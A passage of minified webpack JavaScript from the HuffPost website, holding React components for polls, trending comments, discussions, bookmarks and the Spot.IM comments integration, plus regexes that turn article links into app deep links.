UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var D=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},N=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(N===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&D(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&D(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const D=L;var N=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,N.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,D={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},D),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(D,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return D.apply(this,arguments)}function D(){return(D=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var N=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,N.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,N.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return 